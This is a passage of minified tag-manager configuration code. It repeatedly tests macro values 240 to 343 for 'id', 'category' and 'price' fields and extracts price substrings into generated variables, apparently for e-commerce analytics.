);\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",242],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",247],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",252],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",257],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",262],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",269],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=\n",["escape",["macro",273],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",276],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",283],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=\n",["escape",["macro",287],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",290],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"price\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",297],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=\n",["escape",["macro",301],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",304],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",311],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=\n",["escape",["macro",315],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",318],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",325],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=\n",["escape",["macro",329],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",332],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",339],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=\n",["escape",["macro",343],8,16],".split(\"price\")[1].split(\" ] } 